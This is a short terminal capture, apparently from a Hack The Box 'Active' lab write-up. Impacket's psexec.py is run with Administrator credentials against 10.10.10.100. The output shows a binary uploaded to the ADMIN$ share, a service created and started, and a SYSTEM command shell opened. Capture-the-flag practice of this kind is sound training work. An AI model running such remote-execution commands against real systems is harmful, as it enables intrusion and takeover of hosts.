 ❯ psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd.exe
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file gQCznlui.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service EuJU on 10.10.10.100.....
[*] Starting service EuJU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>